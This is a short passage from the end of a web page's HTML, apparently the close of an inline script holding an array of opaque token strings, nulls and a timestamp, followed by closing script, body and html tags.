\x22RC-RLCZ6HLMPm2PCQ\x22,null,null,null,null,null,\x220dAFcWeA77ypnwYDDQlwctFm-SQh810LM0pDfX-2ZqEWtv8Qzbx1jo0wTFTY-UXQuVc-I5-VydZPfF3E4oLKpkqhRUeAvP6russQ\x22,1768577725632]");
    </script></body></html>